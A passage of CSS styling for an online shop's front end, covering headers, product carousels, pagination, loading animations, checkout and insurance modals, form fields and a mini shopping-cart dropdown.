    .header.style14 .main-menu .navbar-header {
        margin: 0;
        background-color: transparent;
        border: 1px solid #eee;
        color: #333
    }

    .header.style14 .main-menu .navbar-header .fa, .header.style14 .main-menu .navbar-header .navbar-brand {
        color: #333
    }

    .header.style14 .navbar-nav {
        margin: 0
    }

    .header.style14 .main-menu .navbar-collapse {
        padding: 0;
        margin: 0
    }

    .header.style14 .main-menu .navbar .navbar-nav > li > a {
        padding: 10px 15px
    }

    .header.style14 .main-menu .navbar .navbar-nav > li > a:before {
        display: none !important
    }

    .header.style14 .form-search {
        border: 1px solid #eee;
        margin-top: 30px;
        width: 100%;
        float: right
    }

    .header.style14 .form-search .icon {
        padding: 0;
        width: 38px;
        text-align: center;
        float: right
    }

    .header.style14 .form-search .form {
        top: 0;
        left: 0
    }

    .header.style14 .form-search .form input {
        border: none
    }

    .header.style14 .top-header .nav-top-links, .header.style14 .top-header .support-link, .header.style14 .top-header .user-info {
        width: auto
    }

    .block-tab-category14 .bar, .block-tab-category14 .link-all {
        display: none
    }

    .block-tab-category14 .box-tabs li {
        float: none;
        padding-bottom: 10px;
        display: inline-block
    }

    .block-tab-category14 .box-tabs li:after {
        display: none
    }

    .product-style4 .product-thumb img {
        width: 100%
    }

    .block-deal .box-count .number {
        width: auto;
        height: inherit;
        padding: 5px 10px;
        font-size: 14px;
        line-height: 24px
    }
}

.Store #nav-top-menu, .buy-succ-box .actions .hide {
    display: none
}

@media (max-width: 480px) {
    .block-banner12 img, .block-banner13 img, .block-tab-category .tab-products .product-style3 {
        width: 100%
    }

    .header.style13 .box-vertical-megamenus {
        position: static
    }

    .header.style12 .top-bar-social, .header.style12 .top-header .nav-top-links, .header.style12 .top-header .support-link, .header.style12 .top-header .user-info, .header.style13 .top-bar-social, .header.style13 .top-header .nav-top-links, .header.style13 .top-header .support-link, .header.style13 .top-header .user-info {
        display: none
    }
}

.buy-box {
    padding: 38px 0;
    width: 500px;
    overflow: hidden
}

.buy-succ-box {
    margin-bottom: 26px;
    padding: 0 0 28px;
    height: 68px;
    border-bottom: 0 solid #e0e0e0
}

.buy-succ-box .goods-content {
    margin: 30px 100px;
    width: 330px
}

.buy-succ-box .goods-img {
    float: left;
    width: 64px;
    height: 64px
}

.buy-succ-box .goods-info {
    float: left;
    margin-left: 20px
}

.buy-succ-box .goods-info h3 {
    margin: 3px 0 0;
    color: #424242;
    font-size: 24px;
    font-weight: 400
}

.buy-succ-box .goods-info .name, .buy-succ-box .goods-info .price {
    margin-right: 15px;
    font-size: 14px;
    color: #757575
}

.buy-succ-box .actions {
    margin: 0 auto
}

.buy-succ-box .actions .btn {
    width: 180px;
    margin-left: 12px;
    margin-top: 5px
}

.buy-succ-box .actions .btn-line-gray {
    background: 0 0
}

.buy-succ-box .actions .btn-line-gray:hover {
    background: #fff;
    color: #757575
}

.buy-succ-box .actions p {
    text-align: right;
    color: red;
    margin: 0;
    font-size: 12px
}

.zss-pagenavi, .zss-pagers-wrapper {
    text-align: center
}

.buy-succ-recommend {
    margin-bottom: 26px
}

.loading {
    padding: 20px 0
}

.loader {
    position: relative;
    margin: 0 auto;
    width: 4px;
    height: 20px;
    background: #ff6700;
    overflow: visible;
    -webkit-animation-delay: 0s;
    animation-delay: 0s;
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    transform: scale(1, 1);
    -webkit-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    -webkit-animation-name: loader;
    animation-name: loader;
    -webkit-animation-duration: .3s;
    animation-duration: .3s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-direction: alternate-reverse;
    animation-direction: alternate-reverse
}

.loader:after, .loader:before {
    -webkit-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    -webkit-animation-name: loader;
    animation-name: loader;
    -webkit-animation-duration: .3s;
    animation-duration: .3s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-direction: alternate-reverse;
    animation-direction: alternate-reverse;
    position: absolute;
    left: 50%;
    top: 50%;
    width: 4px;
    height: 20px;
    content: '';
    background: #ff6700
}

.loader:before {
    margin: -10px 0 0 -10px;
    -webkit-animation-delay: .25s;
    animation-delay: .25s;
    -webkit-transform: scale(1, .3);
    -ms-transform: scale(1, .3);
    transform: scale(1, .3)
}

.loader:after {
    margin: -10px 0 0 6px;
    -webkit-animation-delay: .5s;
    animation-delay: .5s;
    -webkit-transform: scale(1, .5);
    -ms-transform: scale(1, .5);
    transform: scale(1, .5)
}

.loader-white {
    background: #fff
}

.loader-white:after, .loader-white:before {
    background: #fff
}

.loader-gray {
    background: rgba(0, 0, 0, .3);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#4c000000", endColorstr="#4c000000") \9
}

.loader-gray:after, .loader-gray:before {
    background: rgba(0, 0, 0, .3);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#4c000000", endColorstr="#4c000000") \9
}

@-webkit-keyframes loader {
    0% {
        -webkit-transform: scale(1, .5);
        opacity: .2;
        filter: alpha(opacity=20) \9
    }
    100% {
        -webkit-transform: scale(1, 1);
        opacity: 1;
        filter: alpha(opacity=100) \9
    }
}

@keyframes loader {
    0% {
        -webkit-transform: scale(1, .5);
        transform: scale(1, .5);
        opacity: .2;
        filter: alpha(opacity=20) \9
    }
    100% {
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
        opacity: 1;
        filter: alpha(opacity=100) \9
    }
}

.zss-pagenavi {
    height: 30px;
    padding: 15px 0
}

.zss-pagenavi .numbers {
    display: inline-block;
    width: 48px;
    height: 24px;
    padding: 3px 0;
    margin: 0 7px;
    font-size: 18px;
    font-weight: 200;
    line-height: 24px;
    color: #b0b0b0
}

.zss-pagenavi .iconfont {
    font-size: 24px;
    vertical-align: bottom
}

.zss-pagenavi a.numbers {
    -webkit-transition: all .2s linear;
    transition: all .2s linear
}

.zss-pagenavi a.numbers:hover {
    background: #b0b0b0;
    color: #fff
}

.zss-pagenavi .current {
    background-color: #757575;
    color: #fff
}

.zss-carousel-list {
    margin: 0;
    padding: 0;
    list-style-type: none
}

.zss-carousel-list li {
    float: left;
    width: 234px;
    margin-right: 14px
}

.zss-carousel-col-4-list li {
    width: 296px
}

.zss-carousel-col-5-list li {
    float: left;
    width: 234px
}

.zss-controls .control {
    display: inline-block;
    text-align: center;
    color: #b0b0b0;
    -webkit-transition: color .5s;
    transition: color .5s
}

.zss-controls .control:focus {
    outline: 0
}

.zss-controls .control.active, .zss-controls .control:hover {
    color: #ff6700
}

.zss-controls-small .control {
    width: 24px;
    height: 16px;
    padding: 16px 0;
    font-size: 16px;
    line-height: 16px
}

.zss-controls-middle .control {
    width: 48px;
    height: 48px;
    padding: 24px 0;
    font-size: 48px;
    line-height: 48px
}

.zss-controls-large .control {
    width: 64px;
    height: 64px;
    padding: 16px 0;
    font-size: 64px;
    line-height: 64px
}

.zss-controls-line-small .control {
    width: 24px;
    height: 16px;
    padding: 3px 5px;
    border: 1px solid #e0e0e0;
    font-size: 16px;
    line-height: 16px
}

.zss-controls-large .control-disabled, .zss-controls-large .control-disabled.active, .zss-controls-large .control-disabled:hover, .zss-controls-line-small .control-disabled, .zss-controls-line-small .control-disabled.active, .zss-controls-line-small .control-disabled:hover, .zss-controls-middle .control-disabled, .zss-controls-middle .control-disabled.active, .zss-controls-middle .control-disabled:hover, .zss-controls-small .control-disabled, .zss-controls-small .control-disabled.active, .zss-controls-small .control-disabled:hover {
    color: #e0e0e0
}

.zss-controls-block-middle .control, .zss-controls-block-small .control {
    background-color: #b0b0b0;
    background-color: rgba(66, 66, 66, .2);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#33424242", endColorstr="#33424242") \9;
    color: #fff;
    -webkit-transition: background-color .5s;
    transition: background-color .5s
}

.zss-controls-block-middle .control.active, .zss-controls-block-middle .control:hover, .zss-controls-block-small .control.active, .zss-controls-block-small .control:hover {
    color: #fff;
    background-color: #757575;
    background-color: rgba(66, 66, 66, .6);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#99424242", endColorstr="#99424242") \9
}

.zss-controls-block-middle .control-disabled, .zss-controls-block-middle .control-disabled.active, .zss-controls-block-middle .control-disabled:hover, .zss-controls-block-small .control-disabled, .zss-controls-block-small .control-disabled.active, .zss-controls-block-small .control-disabled:hover {
    color: #fafafa
}

.zss-controls-block-small .control {
    width: 20px;
    height: 24px;
    padding: 12px 0;
    font-size: 18px;
    line-height: 24px
}

.zss-controls-block-middle .control {
    width: 36px;
    height: 48px;
    padding: 24px 0;
    font-size: 36px;
    line-height: 48px
}

.zss-controls .control-disabled {
    cursor: default
}

.zss-pagers {
    margin: 0;
    padding: 0;
    list-style-type: none
}

.zss-pagers .dot {
    display: block;
    width: 6px;
    height: 6px;
    border: 2px solid #f5f5f5;
    border-radius: 6px;
    text-align: left;
    text-indent: -9999em;
    overflow: hidden;
    background-color: #b0b0b0;
    -webkit-transition: all .5s;
    transition: all .5s
}

.zss-pagers .pager {
    display: inline-block;
    width: 10px;
    height: 10px;
    padding: 10px;
    margin: 0 2px;
    cursor: pointer
}

.zss-pagers .pager:hover .dot {
    background: #ff6700
}

.zss-pagers .pager-active {
    cursor: default
}

.zss-pagers .pager-active .dot, .zss-pagers .pager-active:hover .dot {
    border-color: #ff6700;
    background-color: transparent
}

.product-list {
    position: relative;
    z-index: 1
}

.product-list:hover {
    z-index: 2
}

.product-list .flag {
    position: absolute;
    top: 0;
    left: 50%;
    z-index: 2;
    width: 64px;
    height: 20px;
    margin-left: -32px;
    font-size: 12px;
    line-height: 20px;
    text-align: center;
    color: #fff
}

.product-list .flag-reduction {
    background-color: #e50dbb;
    z-index: 8
}

.product-list .flag-saleoff {
    background-color: #e53935;
    z-index: 7
}

.product-list .flag-postfree {
    background-color: #ffac13;
    z-index: 6
}

.product-list .flag-bargain {
    background-color: #ffac13;
    z-index: 4
}

.product-list .flag-gift {
    background-color: #2196f3;
    z-index: 3
}

.product-list .flag-new {
    background-color: #83c44e;
    z-index: 5
}

.manage-edit-box .box-main {
    padding: 30px 20px 13px
}

.manage-edit-box input, .manage-edit-box select, .manage-edit-box textarea {
    height: 40px;
    line-height: 20px;
    resize: none
}

.manage-edit-box .box-main.row {
    margin-right: 0;
    margin-left: 0;
    padding: 30px 0 20px 13px
}

.manage-edit-box .row div {
    padding-right: 13px
}

.manage-edit-box .table-type {
    margin-bottom: 20px;
    color: #a6d580;
    font-size: 17px;
    margin-left: -30px
}

.manage-edit-box .form-section .zss-select {
    width: 294px;
    margin-right: 0
}

.manage-edit-box .form-select-2 .zss-select {
    float: left;
    width: 140px
}

.manage-edit-box .form-select-2 .select-county, .manage-edit-box .form-select-2 .select-province {
    margin-right: 14px
}

.manage-edit-box .form-confirm {
    padding: 14px 4px 15px 20px;
    border-top: 1px solid #f5f5f5
}

.manage-edit-box .form-confirm .btn {
    float: left;
    width: 140px;
    height: 30px;
    line-height: 30px;
    margin-right: 14px
}

.manage-edit-box .form-confirm .btn-primary {
    margin-right: 10px
}

.input-label {
    position: absolute;
    left: 12px;
    top: 11px;
    z-index: 2;
    padding: 0 3px;
    font-size: 14px;
    line-height: 18px;
    color: #b0b0b0;
    background: 0 0;
    cursor: text;
    -webkit-transition: all .2s linear;
    transition: all .2s linear
}

.input-text:hover {
    border-color: #b0b0b0
}

.input-text:focus {
    outline: 0
}

textarea.input-text {
    height: 3em;
    resize: vertical
}

.form-section {
    position: relative;
    margin: 0 0 14px;
    padding: 0;
    border: 0;
    text-align: left
}

.form-section .input-text:-ms-input-placeholder, .form-section .input-text::-moz-placeholder, .form-section .input-text::-webkit-input-placeholder, .form-section .input-text::placeholder {
    color: #fff
}

.form-section .input-text[disabled] {
    background-color: #f5f5f5
}

.form-section .input-text[disabled]:-ms-input-placeholder, .form-section .input-text[disabled]::-moz-placeholder, .form-section .input-text[disabled]::-webkit-input-placeholder, .form-section .input-text[disabled]::placeholder {
    color: #f5f5f5
}

.form-section .msg {
    position: absolute;
    left: 10px;
    top: -26px;
    z-index: 5;
    padding: 6px 12px;
    margin: 0;
    font-size: 12px;
    -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, .18);
    box-shadow: 0 3px 4px rgba(0, 0, 0, .18)
}

.form-section .msg-error {
    visibility: hidden;
    visibility: visible \9;
    display: none \9;
    opacity: 0;
    background-color: #e53935;
    color: #fff;
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
    -webkit-transition: all .2s;
    transition: all .2s
}

.form-section .msg-error:after {
    position: absolute;
    top: 30px;
    left: 15px;
    width: 12px;
    height: 6px;
    content: '';
    background: url(data:image/png; base64,iVBORw0KGgoAAAANSUhEUgAAAAwAAAAGCAYAAAD37n+BAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw/eHBhY2tldCBiZWdpbj0i77u/[base64]/PoqQVgUAAABNSURBVHjaYnxhrlvPwMDQwEAcaGACEo1AXE+EYpCaRiYop4mApnqoGgYmJEGQQB0WxXUwxegaQKAZiGuR+LVQMThgwWJiCw42GAAEGADDKgvj76U41wAAAABJRU5ErkJggg==) 50 % 50 % no-repeat
}

.form-section-focus .input-text {
    border-color: #ff6700
}

.form-section-focus .input-text::-webkit-input-placeholder {
    color: #b0b0b0;
    -webkit-transition: color .2s .2s linear;
    transition: color .2s .2s linear
}

.form-section-focus .input-text:-ms-input-placeholder, .form-section-focus .input-text::-moz-placeholder {
    color: #b0b0b0;
    transition: color .2s .2s linear
}

.form-section-focus .input-text::placeholder {
    color: #b0b0b0;
    -webkit-transition: color .2s .2s linear;
    transition: color .2s .2s linear
}

.form-section-focus .input-label {
    color: #ff6700
}

.form-section-focus .msg-error {
    display: block \9;
    visibility: visible;
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

.form-section-active .input-label {
    top: -7px;
    font-size: 12px;
    background: #fff
}

.form-section-error input.input-text, .form-section-error textarea.input-text {
    background: url(shop_admin/static/src/default/images/icon/input-err.png) 95% 50% no-repeat
}

.modal-alert {
    width: 500px;
    margin-left: -250px
}

.modal-alert .modal-bd {
    padding: 60px 60px 40px;
    text-align: center
}

.modal-alert .text {
    min-height: 130px
}

.modal-alert .title, .modal-alert h3 {
    margin: 0;
    font-size: 30px;
    font-weight: 400;
    line-height: 50px;
    color: #424242
}

.modal-alert p {
    margin: 0;
    font-size: 18px;
    line-height: 30px;
    color: #b0b0b0
}

.modal-alert .actions .btn {
    margin: 0 7px
}

.modal-message-pop {
    width: 930px;
    height: 530px;
    margin-top: -265px;
    margin-left: -465px;
    background: 0 0
}

.modal-message-pop .close {
    width: 26px;
    height: 26px;
    border: 2px solid #fff;
    line-height: 26px;
    color: #fff
}

.modal-message-pop .close:hover {
    background: 0 0
}

.modal-message-pop .message-countdown {
    position: absolute;
    top: 50px;
    right: 14px;
    color: #fff;
    opacity: .5;
    filter: alpha(opacity=50) \9;
    z-index: 10
}

.modal-message-pop .message-link {
    display: block;
    height: 530px;
    background-repeat: no-repeat;
    background-position: center bottom
}

body.lt-IE8 {
    height: 100%;
    overflow: hidden
}

.modal-update-browser {
    width: 730px;
    height: 570px;
    margin-top: -285px;
    margin-left: -365px;
    border-radius: 10px
}

.modal-update-browser .modal-body {
    height: 570px;
    max-height: 570px;
    padding: 0;
    text-align: center;
    overflow: hidden
}

.modal-update-browser .modal-body .tip {
    margin: 70px 0 30px;
    font-size: 18px;
    line-height: 2
}

.modal-update-browser .modal-body .app-code {
    display: block;
    margin: 0 auto 40px
}

.modal-update-browser .modal-body .download {
    width: 370px;
    margin: 0 auto
}

.modal-update-browser .modal-body .download dt {
    margin: 0 0 20px;
    padding: 0;
    color: #999
}

.modal-update-browser .modal-body .download dd {
    float: left;
    width: 160px;
    margin: 0 8px;
    list-style: none;
    border-radius: 10px;
    border: 1px solid #e6e6e6
}

.modal-update-browser .modal-body .download dd a {
    display: block;
    height: 60px;
    background-image: url(../images/icon/icons.png);
    background-repeat: no-repeat;
    text-indent: -9999em;
    border-radius: 10px
}

.modal-update-browser .modal-body .download dd a:hover {
    background-color: #f2f2f2
}

.modal-update-browser .modal-body .download dd .chrome {
    background-position: center 0
}

.modal-update-browser .modal-body .download dd .firefox {
    background-position: center -60px
}

.modal-choose-pro {
    width: 1100px;
    margin-top: -300px;
    margin-left: -613px;
    background: 0 0
}

.modal-choose-pro .close {
    background-color: #fafafa
}

.modal-choose-pro .modal-header {
    background: 0 0;
    text-align: center
}

.modal-choose-pro .modal-header h3 {
    font-size: 28px;
    color: #fff
}

.modal-choose-pro .modal-body {
    margin-left: -14px;
    text-align: center;
    overflow: hidden
}

.modal-choose-pro .modal-footer {
    padding: 10px 0 0;
    background: 0 0;
    border: none
}

.modal-choose-pro ul {
    margin: 0;
    padding: 0;
    position: relative;
    overflow: hidden
}

.modal-choose-pro .zss-pagers-wrapper {
    margin-top: 25px
}

.modal-choose-pro .list {
    margin: 0 auto
}

.modal-choose-pro .list li {
    float: left;
    height: 300px;
    text-align: center;
    cursor: pointer;
    color: #424242;
    position: relative;
    list-style: none;
    background-color: #fff
}

.modal-choose-pro .list li input {
    display: none
}

.modal-choose-pro .list li img {
    display: block;
    width: 160px;
    height: 160px;
    margin: 40px auto 15px
}

.modal-choose-pro .list li .g-name {
    margin: 0 0 5px
}

.modal-choose-pro .list li .g-price {
    margin: 0;
    color: #ff6700
}

.modal-choose-pro .list li .icon-radio {
    position: absolute;
    top: 20px;
    left: 20px
}

.modal-choose-pro .list .selected .icon-radio, .modal-choose-pro .list .selected:hover .icon-radio {
    background-color: #ff6700
}

.modal-choose-pro .list .selected .icon-radio:before {
    border-color: #ff6700
}

.modal-choose-pro-2 .modal-body, .modal-choose-pro-3 .modal-body, .modal-choose-pro-4 .modal-body {
    margin-left: 0
}

.modal-choose-pro-2 .list {
    width: 510px
}

.modal-choose-pro-3 .list {
    width: 758px
}

.modal-choose-pro-4 .list {
    width: 1006px
}

.modal-backdrop-dark.fade.in {
    opacity: .8;
    filter: alpha(opacity=80) \9
}

.modal-del-confim .modal-body {
    text-align: center
}

.modal-coudan .modal-header {
    height: auto
}

.modal-coudan .modal-header h3 {
    margin-bottom: 10px;
    font-weight: 400
}

.modal-coudan .modal-header .desc {
    margin: 0;
    color: #b0b0b0;
    font-size: 16px
}

.modal-coudan .modal-header .money, .modal-coudan .modal-header .over {
    color: #ff6700
}

.modal-alert .much-text {
    font-size: 18px;
    line-height: 2
}

.modal-precheck-tip {
    width: 800px;
    margin-left: -400px
}

.modal-precheck-tip .list {
    margin: 0;
    padding: 0
}

.modal-precheck-tip li {
    float: left;
    list-style: none;
    width: 240px;
    height: 240px;
    text-align: center
}

.modal-precheck-tip li img {
    width: 160px;
    height: 160px
}

.modal-precheck-tip li h3 {
    margin: 0 10px 10px;
    font-size: 14px;
    font-weight: 400
}

.modal-precheck-tip li .price {
    margin: 0;
    color: #ff6700
}

.modal-precheck-tip .msg {
    text-align: center;
    font-size: 20px;
    line-height: 36px
}

.modal-precheck-tip .modal-bd {
    padding: 40px;
    position: relative
}

.modal-precheck-tip .modal-bd .control {
    position: absolute;
    top: 0;
    width: 40px;
    height: 100%;
    line-height: 320px;
    padding: 0;
    border: none;
    font-size: 40px;
    font-weight: 400
}

.modal-precheck-tip .modal-bd .control-prev {
    left: 0
}

.modal-precheck-tip .modal-bd .control-next {
    right: 0
}

.modal-precheck-tip-1 {
    width: 572px;
    margin-left: -286px
}

.modal-precheck-tip-1 .list {
    width: 240px;
    margin: 0 auto
}

.modal-precheck-tip-2 {
    width: 572px;
    margin-left: -286px
}

.modal-precheck-tip-2 .list {
    width: 480px;
    margin: 0 auto
}

.modal-precheck-tip-3 .list {
    width: 720px;
    margin: 0 auto
}

.modal-precheck-tip-msg {
    width: 500px;
    margin-left: -250px
}

.modal-baoxian {
    width: 800px;
    height: 500px;
    margin-left: -400px;
    margin-top: -250px
}

.modal-baoxian .modal-body {
    padding: 20px
}

.modal-baoxian .modal-body .con-1 h4 {
    margin: 0 0 20px;
    font-size: 16px;
    color: #424242
}

.modal-baoxian .modal-body .con-1 .icon-list {
    padding: 0 0 20px;
    border-bottom: 1px solid #e0e0e0;
    margin: 0
}

.modal-baoxian .modal-body .con-1 .icon-list .icon {
    display: block;
    width: 80px;
    height: 80px;
    margin: 0 auto 10px;
    background: url(../images/icon-baoxian-service.png) no-repeat
}

.icon-bg, .modal-baoxian .modal-footer .iconfont {
    display: inline-block;
    vertical-align: middle
}

.modal-baoxian .modal-body .con-1 .icon-list .icon-1 {
    background-position: 0 0
}

.modal-baoxian .modal-body .con-1 .icon-list .icon-2 {
    background-position: 0 -80px
}

.modal-baoxian .modal-body .con-1 .icon-list .icon-3 {
    background-position: 0 -160px
}

.modal-baoxian .modal-body .con-1 .icon-list li {
    float: left;
    width: 253.33px;
    margin: 0;
    list-style: none;
    text-align: center;
    color: #666
}

.modal-baoxian .modal-body .con-1 .xuzhi dt {
    margin-bottom: 6px;
    font-size: 16px;
    color: #424242
}

.modal-baoxian .modal-body .con-1 .xuzhi dd {
    margin: 0;
    color: #666;
    line-height: 2
}

.modal-baoxian .modal-body .con-1 .xuzhi dd a {
    margin-left: 10px;
    color: #ff6700;
    cursor: pointer
}

.modal-baoxian .modal-footer {
    padding-left: 20px;
    padding-right: 20px;
    text-align: right
}

.modal-baoxian .modal-footer .btn {
    margin-left: 10px;
    margin-right: 0
}

.modal-baoxian .modal-footer .btn-lineDakeLight {
    border-color: #e0e0e0
}

.modal-baoxian .modal-footer p {
    float: left;
    line-height: 40px;
    margin: 0;
    color: #424242
}

.modal-baoxian .modal-footer p span {
    cursor: pointer
}

.modal-baoxian .modal-footer p a {
    cursor: pointer;
    color: #424242;
    text-decoration: underline
}

.modal-baoxian .modal-footer .iconfont {
    width: 18px;
    height: 18px;
    line-height: 18px;
    border: 1px solid #e0e0e0;
    margin-right: 6px;
    background-color: #fff;
    color: #fff;
    font-size: 20px;
    text-align: center;
    position: relative;
    top: -1px
}

.modal-baoxian .modal-footer .iconfont:hover {
    color: #757575
}

.modal-baoxian .modal-footer .selected .iconfont {
    color: #fff;
    border-color: #ff6700;
    background-color: #ff6700
}

.modal-baoxian .modal-footer .selected .iconfont:hover {
    color: #fff
}

.modal-guajia {
    width: 760px;
    height: 502px;
    margin-left: -380px;
    margin-top: -251px
}

.modal-guajia .modal-body {
    height: 320px;
    padding: 20px;
    overflow-y: auto;
    color: #757575
}

.modal-guajia .modal-body h4 {
    margin: 0 0 10px;
    font-size: 16px;
    color: #424242
}

.modal-guajia .modal-body ol {
    padding: 0 0 0 20px;
    margin-bottom: 20px;
    line-height: 2
}

.modal-guajia .modal-body table {
    width: 600px;
    margin-bottom: 40px
}

.modal-guajia .modal-body table caption {
    padding-bottom: 10px;
    text-align: left;
    font-size: 16px;
    color: #424242
}

.modal-guajia .modal-body table thead th {
    background: #4a99d1;
    color: #fff;
    height: 40px;
    border: 1px solid #e9f0f5
}

.modal-guajia .modal-body table thead .th-1 {
    width: 200px
}

.modal-guajia .modal-body table thead .th-2 {
    width: 300px
}

.modal-guajia .modal-body table thead .th-3 {
    width: 100px
}

.modal-guajia .modal-body table tbody td {
    height: 40px;
    background: #dfeaf1;
    border: 1px solid #e9f0f5;
    color: #676767;
    text-align: center
}

.modal-guajia .modal-body dl {
    margin: 0
}

.modal-guajia .modal-body dl dt {
    font-size: 16px;
    color: #333;
    margin: 0 0 10px
}

.modal-guajia .modal-body dl dd {
    margin: 0;
    line-height: 2
}

.modal-guajia .modal-footer {
    padding-left: 20px;
    padding-right: 20px
}

.modal-guajia .modal-footer .btn {
    margin-left: 10px;
    margin-right: 0
}

.modal-guajia .modal-footer .btn-lineDakeLight {
    border-color: #e0e0e0
}

.modal-guajia .modal-footer p {
    float: left;
    line-height: 40px;
    margin: 0;
    color: #424242
}

.modal-guajia .modal-footer p span {
    cursor: pointer
}

.modal-guajia .modal-footer p a {
    cursor: pointer;
    color: #424242;
    text-decoration: underline
}

.modal-water-install .modal-body p {
    margin: 0
}

.modal-choose-pro .list li:hover .icon-radio {
    background-color: #e0e0e0
}

.icon10:before {
    margin-left: 5px;
    margin-right: 5px;
    font-size: 5px;
    vertical-align: middle
}

.icon5:before {
    margin-left: 5px;
    margin-right: 5px;
    font-size: 5px;
    vertical-align: middle
}

.icon-bg {
    width: 22px;
    height: 22px;
    line-height: 22px;
    border-radius: 11px;
    text-align: center;
    background-color: #ff6700;
    color: #fff
}

.icon-bg:before {
    font-size: 5px;
    vertical-align: middle
}

.icon-radio {
    display: inline-block;
    width: 14px;
    height: 14px;
    border-radius: 7px;
    background-color: #fff;
    position: relative;
    -webkit-transition: all .3s ease;
    transition: all .3s ease
}

.icon-radio:before {
    content: "";
    display: block;
    width: 20px;
    height: 20px;
    border: 1px solid #e0e0e0;
    border-radius: 11px;
    position: absolute;
    top: -4px;
    left: -4px
}

.site-topbar {
    position: relative
}

.site-topbar .topbar-cart, .site-topbar .topbar-info {
    position: relative;
    float: right;
    height: 40px
}

.site-topbar .topbar-cart {
    width: 100%;
    margin-left: 15px
}

.site-topbar .topbar-cart-filled .cart-mini {
    color: #fff;
    background: #ff6700
}

.site-topbar .topbar-cart-active .cart-mini {
    color: #ff6700;
    background: #fff
}

.site-topbar .topbar-info {
    line-height: 40px
}

.site-topbar .topbar-info .link, .site-topbar .topbar-info .message, .site-topbar .topbar-info .sep, .site-topbar .topbar-info .user {
    float: left
}

.site-topbar .topbar-info .link {
    padding: 0 5px;
    text-align: center
}

.site-topbar .topbar-info .link-order {
    width: 70px
}

.site-topbar .topbar-info .sep {
    margin: 0
}

.site-topbar .cart-mini {
    position: relative;
    z-index: 32;
    display: block;
    height: 40px;
    line-height: 40px;
    text-align: center;
    color: #666;
    font-size: 14px;
    border: 1px solid #eaeaea
}

.site-topbar .cart-mini i {
    margin-right: 4px;
    font-size: 20px;
    line-height: 20px;
    vertical-align: -1px
}

.site-topbar .cart-mini-num {
    margin-left: -4px
}

.site-topbar .cart-menu {
    display: none;
    position: absolute;
    right: 0;
    right: -1px \9;
    top: 40px;
    z-index: 1131;
    min-width: 316px;
    width: 100%;
    padding: 15px 0 0;
    color: #424242;
    background: #fff;
    border: 1px solid #e0e0e0 \9;
    border-top: 0 \9;
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, .15);
    box-shadow: 0 2px 10px rgba(0, 0, 0, .15)
}

.site-topbar .cart-menu .loading, .site-topbar .cart-menu .msg {
    margin: 5px 20px 20px;
    text-align: center
}

.site-topbar .cart-list {
    margin: 0;
    padding: 0;
    list-style-type: none
}

.site-topbar .cart-list li {
    position: relative;
    height: 80px;
    padding: 0 20px
}

.site-topbar .cart-list li.first .cart-item, .site-topbar .cart-list li:first-child .cart-item {
    border-top: 0
}

.site-topbar .cart-item {
    position: relative;
    height: 60px;
    padding: 10px 0;
    border-top: 1px solid #e0e0e0;
    line-height: 20px
}

.site-topbar .cart-item:hover .btn-del {
    display: block
}

.site-topbar .cart-item .thumb {
    float: left;
    margin-right: 10px
}

.site-topbar .cart-item .thumb img {
    width: 60px;
    height: 60px
}

.site-topbar .cart-item .name {
    float: left;
    width: 95px;
    height: 40px;
    margin: 10px 0;
    color: #424242;
    overflow: hidden
}

.site-topbar .cart-item a.name:hover {
    color: #ff6700
}

.site-topbar .cart-item .price {
    float: right;
    margin: 10px 20px 0 5px
}

.site-topbar .cart-item .btn-del {
    display: none;
    position: absolute;
    top: 21px;
    right: 0
}

.site-topbar .cart-item .btn-del:hover {
    color: #424242
}

.site-topbar .cart-item .btn-del i {
    font-size: 16px;
    line-height: 16px
}

.site-topbar .cart-total {
    padding: 15px 20px;
    background: #fafafa
}

.site-topbar .cart-total .total {
    float: left;
    width: 135px;
    color: #757575
}

.site-topbar .cart-total .price {
    display: block;
    font-weight: 400;
    color: #ff6700
}

.site-topbar .cart-total .price em {
    font-size: 24px;
    line-height: 16px
}

.site-topbar .cart-total .btn-cart {
    float: right;
    width: 130px;
    padding: 0;
    font-size: 14px;
    line-height: 40px;
    text-align: center;
    color: #f5f5f5;
    background: #ff6700
}

.site-mini-header {
    font-size: 12px;
    border-bottom: 2px solid #ff6700;
    background: #fff;
    color: #b0b0b0
}

.site-mini-header .header-logo {
    width: 93px;
    margin-top: 26px
}

.site-mini-header .logo {
    width: 48px;
    height: 48px
}

.site-mini-header .logo:after, .site-mini-header .logo:before {
    width: 48px;
    height: 48px
}

.site-mini-header .header-title {
    float: left;
    margin-top: 26px
}

.site-mini-header .header-title h2, .site-mini-header .header-title p {
    margin: 0
}

.site-mini-header .header-title h2 {
    font-size: 28px;
    line-height: 48px;
    font-weight: 400;
    color: #424242
}

.site-mini-header .header-title h2 span {
    margin-left: 10px;
    color: #ff6700
}

.site-mini-header .has-more h2 {
    margin-bottom: 6px;
    line-height: 1
}

.site-mini-header .has-more p {
    color: #757575;
    line-height: 1
}

.site-mini-header .topbar-nav {
    float: left;
    height: 40px;
    line-height: 40px;
    overflow: hidden
}

.site-mini-header .topbar-cart, .site-mini-header .topbar-info {
    position: relative;
    float: right;
    height: 40px
}

.site-mini-header .topbar-cart {
    width: 115px;
    margin-left: 15px
}

.site-mini-header .topbar-cart-filled .cart-mini {
    color: #fff;
    background: #ff6700
}

.site-mini-header .topbar-cart-active .cart-mini {
    color: #ff6700;
    background: #fff
}

.modal-addcart-captcha-drag {
    width: 280px;
